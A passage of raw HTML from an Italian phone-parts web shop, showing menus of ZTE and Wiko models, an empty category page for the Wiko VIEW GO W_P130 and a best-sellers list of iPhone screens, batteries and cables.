</a></li><li class="ht-level-2 category " id="category-1175"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1175-smart-band-5" data-depth="2" > <span>SMART BAND 5<span> </a></li><li class="ht-level-2 category " id="category-1174"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1174-smart-band-6" data-depth="2" > <span>SMART BAND 6<span> </a></li><li class="ht-level-2 category " id="category-1173"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1173-smart-band-7" data-depth="2" > <span>SMART BAND 7<span> </a></li><li class="ht-level-2 category " id="category-1223"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1223-vecchi-modelli" data-depth="2" > <span>VECCHI MODELLI<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-26"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/26-zte" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_60749" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>ZTE<span> </a><div class="collapse" id="top_sub_menu_60749"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1093"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1093-blade-20-smart-v2050" data-depth="2" > <span>BLADE 20 SMART V2050<span> </a></li><li class="ht-level-2 category " id="category-1331"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1331-blade-a31-plus-l210" data-depth="2" > <span>BLADE A31 PLUS L210<span> </a></li><li class="ht-level-2 category " id="category-1534"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1534-blade-a33s" data-depth="2" > <span>BLADE A33S<span> </a></li><li class="ht-level-2 category " id="category-1504"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1504-blade-a34" data-depth="2" > <span>BLADE A34<span> </a></li><li class="ht-level-2 category " id="category-1925"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1925-blade-a36-z2472-a56-z2473" data-depth="2" > <span>BLADE A36 Z2472 / A56 Z2473<span> </a></li><li class="ht-level-2 category " id="category-306"> <a class="dropdown-item" href="https://www.el-hope.com/shop/306-blade-a5-2019" data-depth="2" > <span>BLADE A5 2019<span> </a></li><li class="ht-level-2 category " id="category-303"> <a class="dropdown-item" href="https://www.el-hope.com/shop/303-blade-a5-2020" data-depth="2" > <span>BLADE A5 2020<span> </a></li><li class="ht-level-2 category " id="category-310"> <a class="dropdown-item" href="https://www.el-hope.com/shop/310-blade-a506" data-depth="2" > <span>BLADE A506<span> </a></li><li class="ht-level-2 category " id="category-845"> <a class="dropdown-item" href="https://www.el-hope.com/shop/845-blade-a51" data-depth="2" > <span>BLADE A51<span> </a></li><li class="ht-level-2 category " id="category-305"> <a class="dropdown-item" href="https://www.el-hope.com/shop/305-blade-a510-a510c-ba510c" data-depth="2" > <span>BLADE A510 A510C BA510C<span> </a></li><li class="ht-level-2 category " id="category-1135"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1135-blade-a52-a72-7540n" data-depth="2" > <span>BLADE A52 / A72 7540N<span> </a></li><li class="ht-level-2 category " id="category-1505"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1505-blade-a52-lite" data-depth="2" > <span>BLADE A52 LITE<span> </a></li><li class="ht-level-2 category " id="category-1601"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1601-blade-a53-a53-plus" data-depth="2" > <span>BLADE A53 / A53 PLUS<span> </a></li><li class="ht-level-2 category " id="category-309"> <a class="dropdown-item" href="https://www.el-hope.com/shop/309-blade-a530-a606" data-depth="2" > <span>BLADE A530 A606<span> </a></li><li class="ht-level-2 category " id="category-1553"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1553-blade-a54" data-depth="2" > <span>BLADE A54<span> </a></li><li class="ht-level-2 category " id="category-1917"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1917-blade-a55-z2450" data-depth="2" > <span>BLADE A55 Z2450<span> </a></li><li class="ht-level-2 category " id="category-308"> <a class="dropdown-item" href="https://www.el-hope.com/shop/308-blade-a612-ba612" data-depth="2" > <span>BLADE A612 BA612<span> </a></li><li class="ht-level-2 category " id="category-304"> <a class="dropdown-item" href="https://www.el-hope.com/shop/304-blade-a7-2020" data-depth="2" > <span>BLADE A7 2020<span> </a></li><li class="ht-level-2 category " id="category-1022"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1022-blade-a71-a7030" data-depth="2" > <span>BLADE A71 A7030<span> </a></li><li class="ht-level-2 category " id="category-1321"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1321-blade-a72s" data-depth="2" > <span>BLADE A72S<span> </a></li><li class="ht-level-2 category " id="category-1555"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1555-blade-a73-4g-7060" data-depth="2" > <span>BLADE A73 4G 7060<span> </a></li><li class="ht-level-2 category " id="category-1584"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1584-blade-a73-5g" data-depth="2" > <span>BLADE A73 5G<span> </a></li><li class="ht-level-2 category " id="category-1667"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1667-blade-a75-5g" data-depth="2" > <span>BLADE A75 5G<span> </a></li><li class="ht-level-2 category " id="category-1932"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1932-blade-a76-5g-z2469n" data-depth="2" > <span>BLADE A76 5G Z2469N<span> </a></li><li class="ht-level-2 category " id="category-1398"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1398-blade-v30-v40" data-depth="2" > <span>BLADE V30 / V40<span> </a></li><li class="ht-level-2 category " id="category-1411"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1411-blade-v30-vita-8030" data-depth="2" > <span>BLADE V30 VITA 8030<span> </a></li><li class="ht-level-2 category " id="category-1574"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1574-blade-v40-design-4g-8046" data-depth="2" > <span>BLADE V40 DESIGN 4G 8046<span> </a></li><li class="ht-level-2 category " id="category-1249"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1249-blade-v40-vita-8045-v40-smart-a72-4g" data-depth="2" > <span>BLADE V40 VITA 8045 / V40 SMART / A72 4G<span> </a></li><li class="ht-level-2 category " id="category-1535"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1535-blade-v50-design-4g" data-depth="2" > <span>BLADE V50 DESIGN 4G<span> </a></li><li class="ht-level-2 category " id="category-1573"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1573-blade-v50-design-5g-" data-depth="2" > <span>BLADE V50 DESIGN 5G<span> </a></li><li class="ht-level-2 category " id="category-1934"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1934-blade-v60" data-depth="2" > <span>BLADE V60<span> </a></li><li class="ht-level-2 category " id="category-1924"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1924-blade-v60-smart" data-depth="2" > <span>BLADE V60 SMART<span> </a></li><li class="ht-level-2 category " id="category-1855"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1855-blade-v60-vita-z2350" data-depth="2" > <span>BLADE V60 VITA Z2350<span> </a></li><li class="ht-level-2 category " id="category-311"> <a class="dropdown-item" href="https://www.el-hope.com/shop/311-blade-v7" data-depth="2" > <span>BLADE V7<span> </a></li><li class="ht-level-2 category " id="category-1921"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1921-blade-v70-z2459-v70-vita-z2458" data-depth="2" > <span>BLADE V70 Z2459 /V70 VITA Z2458<span> </a></li><li class="ht-level-2 category " id="category-1826"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1826-nubia-music-z2353" data-depth="2" > <span>NUBIA MUSIC Z2353<span> </a></li><li class="ht-level-2 category " id="category-1612"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1612-nubia-neo-5g-gaming-8150n" data-depth="2" > <span>NUBIA NEO 5G GAMING 8150N<span> </a></li><li class="ht-level-2 category " id="category-307"> <a class="dropdown-item" href="https://www.el-hope.com/shop/307-vodafone-smart-prime-7-4g-vfd600" data-depth="2" > <span>VODAFONE SMART PRIME 7 4G VFD600<span> </a></li><li class="ht-level-2 category " id="category-312"> <a class="dropdown-item" href="https://www.el-hope.com/shop/312-vodafone-smart-ultra-7-700-vfd700" data-depth="2" > <span>VODAFONE SMART ULTRA 7 700 VFD700<span> </a></li></ul></div></li></ul></div></li><li class="ht-level-0 cms-page " id="cms-page-4"> <a class="dropdown-item" href="https://www.el-hope.com/shop/content/4-chi-siamo" data-depth="0" > <span>Chi siamo<span> </a></li><li class="ht-level-0 cms-page " id="cms-page-1"> <a class="dropdown-item" href="https://www.el-hope.com/shop/content/1-contatti" data-depth="0" > <span>Contatti<span> </a></li><li class="ht-level-0 link " id="lnk-accesso-area-privati"> <a class="dropdown-item" href="https://privati.el-hope.com/" data-depth="0" > <span>Accesso Area Privati<span> </a></li></ul><div class="clearfix"></div></div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside> <section id="wrapper"><div class="container"> <nav data-depth="3" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.el-hope.com/shop/"> <span itemprop="name">Home</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.el-hope.com/shop/12-wiko"> <span itemprop="name">WIKO</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.el-hope.com/shop/342-view-go-wp130"> <span itemprop="name">VIEW GO W_P130</span> </a><meta itemprop="position" content="3"></li></ol> </nav><div class="row"><div id="left-column" class="col-xs-12 col-sm-4 col-md-3"><div id="search_filters_wrapper" class="hidden-sm-down"><div id="search_filter_controls" class="hidden-md-up"> <span id="_mobile_search_filters_clear_all"></span> <button class="btn btn-secondary ok"> <i class="material-icons">&#xE876;</i> OK </button></div></div><div class="block-categories hidden-sm-down"><ul class="category-top-menu"><li><a class="text-uppercase h6" href="https://www.el-hope.com/shop/12-wiko">WIKO</a></li><li><ul class="category-sub-menu"><li data-depth="0"><a href="https://www.el-hope.com/shop/355-fever-4g">Fever 4G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/720-harry">HARRY</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/345-jerry">JERRY</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/711-jerry-2-">JERRY 2</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/348-jerry-3-wk300">JERRY 3 W_K300</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/341-lenny-3">LENNY 3</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/344-lenny-4">LENNY 4</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/346-lenny-4-plus">LENNY 4 PLUS</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/351-lenny-5">LENNY 5</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/349-pulp-4g">PULP 4G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/352-robby">ROBBY</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/662-robby-2">ROBBY 2</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/723-sunny-2-plus">SUNNY 2 PLUS</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/321-sunny-3">SUNNY 3</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/724-sunny-3-plus">SUNNY 3 PLUS</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/322-sunny-3-wk120">SUNNY 3 WK120</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1625-t20">T20</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/339-tommy">TOMMY</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/331-tommy-3">TOMMY 3</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/353-u-feel">U FEEL</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/354-u-feel-prime">U FEEL PRIME</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/343-u-pulse">U PULSE</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/340-u-pulse-lite">U PULSE LITE</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/954-u10">U10</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/955-u20-w-v750bn">U20 W-V750BN</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/956-u30">U30</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/714-ufeel-lite-4g">UFEEL LITE 4G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/721-upulse-4g">UPULSE 4G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/727-vecchi-modelli">VECCHI MODELLI</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/330-view-2-go-w-p220">VIEW 2 GO W-P220</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/329-view-2-plus">VIEW 2 PLUS</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/325-view-2-pro-wc860">VIEW 2 PRO W_C860</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/336-view-2-wc800">VIEW 2 W_C800</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/328-view-3-lite-w-v800">VIEW 3 LITE W-V800</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/323-view-3-pro-w-p611">VIEW 3 PRO W-P611</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/338-view-3-w-p311">VIEW 3 W-P311</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/320-view-4-lite-w-v730">VIEW 4 LITE W-V730</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/319-view-4-w-v851">VIEW 4 W-V851</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/647-view-5-">VIEW 5</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/646-view-5-plus">VIEW 5 PLUS</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/334-view-57-">VIEW 5,7&#039;&#039;</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/342-view-go-wp130">VIEW GO W_P130</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/316-view-lite">VIEW LITE</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/713-view-lte">VIEW LTE</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/715-view-max">VIEW MAX</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/350-view-prime">VIEW PRIME</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/335-view-xl">VIEW XL</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/332-wiko-harry-2">WIKO HARRY 2</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/712-wiko-view">WIKO VIEW</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/716-wiko-view-2">WIKO VIEW 2</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/347-wim-lite">WIM LITE</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/333-y50">Y50</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/324-y60-4g-w-k510">Y60 4G W-K510</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/318-y61-w-k560">Y61 W-K560</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/326-y70-4g">Y70 4G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/337-y80-4g-lte-w-v720">Y80 4G LTE W-V720</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/317-y81">Y81</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1089-y82">Y82</a></li></ul></li></ul></div></div><div id="content-wrapper" class="left-column col-xs-12 col-sm-4 col-md-9"> <section id="main"><div class="block-category card card-block hidden-sm-down"><div class="category-cover-block"><div class="category-desc"><h1 class="h1">VIEW GO W_P130</h1><div id="category-description"><h2>Ricambi per WIKO VIEW GO W_P130</h2></div></div></div></div><div class="text-xs-center hidden-md-up"><h1 class="h1">VIEW GO W_P130</h1></div><section id="products"> <section id="content" class="page-content page-not-found"><h4>Ci scusiamo per l'inconveniente.</h4><p>Prova a fare nuovamente la ricerca</p><div id="search_widget" class="col-lg-6 col-md-5 col-sm-12 search-widget" data-search-controller-url="//www.el-hope.com/shop/cerca"><form method="get" action="//www.el-hope.com/shop/cerca"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Cerca nel catalogo" aria-label="Cerca"> <button type="submit"> <i class="fa fa-search" aria-hidden="true"></i> <span class="hidden-xl-down">Cerca</span> </button></form></div> </section><section class="featured-products best-seller-item top-padding bottom-padding clearfix "><div class="product-section-title"><h1 class="h1 products-section-title text-uppercase"> Migliori vendite</h1></div><div class="products-grid"><div class="row"><div class="products bestproduct-slider"><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="6294" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/apple/6294-display-lcd-incell-pari-originale-per-apple-iphone-11-touch-screen-schermo-vetro-9145372634925.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/60132-home_default/display-lcd-incell-pari-originale-per-apple-iphone-11-touch-screen-schermo-vetro.jpg" alt = "DISPLAY LCD INCELL PARI ORIGINALE PER APPLE IPHONE 11 TOUCH SCREEN SCHERMO VETRO" data-full-size-image-url = "https://www.el-hope.com/shop/60132-large_default/display-lcd-incell-pari-originale-per-apple-iphone-11-touch-screen-schermo-vetro.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/apple/6294-display-lcd-incell-pari-originale-per-apple-iphone-11-touch-screen-schermo-vetro-9145372634925.html">DISPLAY LCD INCELL PARI ORIGINALE PER APPLE IPHONE 11 TOUCH SCREEN SCHERMO VETRO</a></h1><div class="product-short-desc" id="product-description-short-6294" itemprop="description"><p><span style="font-size:18px;"><span style="color:#008000;"><strong>TOUCH SCREEN + DISPLAY ASSEMBLATI + FRAME PER APPLE&nbsp;IPHONE 11 </strong></span></span></p><p><span style="font-size:18px;"><span style="color:#008000;"><strong>COLORE: NERO</strong></span></span></p><p><span style="font-size:18px;"><span style="color:#008000;"><strong>RICAMBIO COMPLETO DI METAL FRAME&nbsp;</strong></span></span></p><p><em><span style="font-size:18px;"><span style="color:#008000;"><strong>QUALITA' INCELL&nbsp;</strong></span></span></em><strong style="color:rgb(0,128,0);font-size:18px;">PARI ORIGINALE</strong></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="128" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/apple/128-batteria-di-ricambio-pila-per-iphone-7-1960-mah-9145372628153.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/99-home_default/batteria-di-ricambio-pila-per-iphone-7-1960-mah.jpg" alt = "Batteria per Iphone 7" data-full-size-image-url = "https://www.el-hope.com/shop/99-large_default/batteria-di-ricambio-pila-per-iphone-7-1960-mah.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/apple/128-batteria-di-ricambio-pila-per-iphone-7-1960-mah-9145372628153.html">BATTERIA DI RICAMBIO PILA PER IPHONE 7 1960 mAh</a></h1><div class="product-short-desc" id="product-description-short-128" itemprop="description"><p><span style="font-size:18px;"><span style="color:#008000;"><strong>BATTERIA DI RICAMBIO PILA PER IPHONE 7 1960 mAh</strong></span></span></p><p><em><span style="font-size:18px;"><span style="color:#008000;"><strong>QUALITA' ORIGINALE</strong></span></span></em></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="440" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/apple/440-cavo-dati-ricarica-lightning-iphone-5-5c-5s-6-6s-7-8-x-xr-xs-max-plus-apple-1-mt-9145372628306.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/115772-home_default/cavo-dati-ricarica-lightning-iphone-5-5c-5s-6-6s-7-8-x-xr-xs-max-plus-apple-1-mt.jpg" alt = "CAVO DATI RICARICA LIGHTNING IPHONE 5 5C 5S 6 6S 7 8 X XR XS MAX PLUS APPLE 1 MT" data-full-size-image-url = "https://www.el-hope.com/shop/115772-large_default/cavo-dati-ricarica-lightning-iphone-5-5c-5s-6-6s-7-8-x-xr-xs-max-plus-apple-1-mt.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/apple/440-cavo-dati-ricarica-lightning-iphone-5-5c-5s-6-6s-7-8-x-xr-xs-max-plus-apple-1-mt-9145372628306.html">CAVO DATI RICARICA LIGHTNING IPHONE 5 5C 5S 6 6S 7 8 X XR XS MAX PLUS APPLE 1 MT</a></h1><div class="product-short-desc" id="product-description-short-440" itemprop="description"><p><strong><span style="color:#006400;"><span style="font-family:arial, helvetica, sans-serif;"><span style="font-size:18px;">CAVO DATI CAVETTO DI RICARICA&nbsp;PER APPLE&nbsp; IPHONE LIGHTNING 1 METRO BIANCO</span></span></span></strong></p><p><strong><span style="color:#006400;"><span style="font-family:arial, helvetica, sans-serif;"><span style="font-size:18px;">NB: CAVETTO IN VERSIONE BULK SENZA CONFEZIONE</span></span></span></strong></p><p><strong><span style="color:#006400;"><span style="font-family:arial, helvetica, sans-serif;"><span style="font-size:18px;">Adatto per i seguenti modelli:&nbsp;</span></span></span></strong></p><p><font color="#006400" face="arial, helvetica, sans-serif"><span style="font-size:18px;"><b>APPLE IPHONE 5&nbsp;</b></span></font></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE 5C</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE </b><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">5S</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE SE</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE 6</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE 6 PLUS</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE 6S</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE 6S PLUS</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE 7</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE 7 PLUS</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE 8&nbsp;&nbsp;</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE 8 PLUS</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE X</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE XS / XS MAX</b></p><p><b style="color:rgb(0,100,0);font-family:arial, helvetica, sans-serif;font-size:18px;">APPLE IPHONE XR / XR MAX</b></p><p><b></b></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="2271" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/apple/2271-display-lcd-oled-apple-iphone-x-touch-screen-vetro-schermo-monitor-gx-originale-7438644552150.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/21146-home_default/display-lcd-oled-apple-iphone-x-touch-screen-vetro-schermo-monitor-gx-originale.jpg" alt = "DISPLAY LCD OLED PER APPLE IPHONE X TOUCH SCREEN VETRO SCHERMO GX ORIGINALE" data-full-size-image-url = "https://www.el-hope.com/shop/21146-large_default/display-lcd-oled-apple-iphone-x-touch-screen-vetro-schermo-monitor-gx-originale.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/apple/2271-display-lcd-oled-apple-iphone-x-touch-screen-vetro-schermo-monitor-gx-originale-7438644552150.html">DISPLAY LCD OLED PER APPLE IPHONE X TOUCH SCREEN VETRO SCHERMO GX ORIGINALE</a></h1><div class="product-short-desc" id="product-description-short-2271" itemprop="description"><p><span style="font-size:18px;"><span style="color:#008000;"><strong>TOUCH SCREEN + DISPLAY ASSEMBLATI + FRAME PER APPLE&nbsp;IPHONE X</strong></span></span></p><p><span style="font-size:18px;"><span style="color:#008000;"><strong>COLORE: NERO</strong></span></span></p><p><em><span style="font-size:18px;"><span style="color:#008000;"><strong>QUALITA'&nbsp;GX HARD OLED</strong></span></span></em></p><p><strong style="color:rgb(255,0,0);"><span style="font-size:18px;"><em>NB: PER DICITURA ORIGINALE SI INTENDE LA MARCA GX DEL PRODOTTO, PERTANTO NON ORIGINALE APPLE !!</em></span></strong></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="132" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/apple/132-batteria-di-ricambio-pila-per-iphone-x-2716-mah-9145372628191.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/42291-home_default/batteria-di-ricambio-pila-per-iphone-x-2716-mah.jpg" alt = "Batteria per Iphone X" data-full-size-image-url = "https://www.el-hope.com/shop/42291-large_default/batteria-di-ricambio-pila-per-iphone-x-2716-mah.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/apple/132-batteria-di-ricambio-pila-per-iphone-x-2716-mah-9145372628191.html">BATTERIA DI RICAMBIO PILA PER IPHONE X 2716 mAh</a></h1><div class="product-short-desc" id="product-description-short-132" itemprop="description"><p><span style="font-size:18px;"><span style="color:#008000;"><strong>BATTERIA DI RICAMBIO PILA PER IPHONE X 2716 mAh</strong></span></span></p><p><em><span style="font-size:18px;"><span style="color:#008000;"><strong>QUALITA' ORIGINALE +++</strong></span></span></em></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="126" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/apple/126-batteria-di-ricambio-pila-per-iphone-6s-1715-mah-9145372628139.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/97-home_default/batteria-di-ricambio-pila-per-iphone-6s-1715-mah.jpg" alt = "BATTERIA DI RICAMBIO PILA PER IPHONE 6S 1715 mAh" data-full-size-image-url = "https://www.el-hope.com/shop/97-large_default/batteria-di-ricambio-pila-per-iphone-6s-1715-mah.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/apple/126-batteria-di-ricambio-pila-per-iphone-6s-1715-mah-9145372628139.html">BATTERIA DI RICAMBIO PILA PER IPHONE 6S 1715 mAh</a></h1><div class="product-short-desc" id="product-description-short-126" itemprop="description"><p><span style="font-size:18px;"><span style="color:#008000;"><strong>BATTERIA DI RICAMBIO PILA PER IPHONE 6S 1715&nbsp;mAh</strong></span></span></p><p><em><span style="font-size:18px;"><span style="color:#008000;"><strong>QUALITA' ORIGINALE</strong></span></span></em></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="370" data-id-product-attribute="0" itemscope 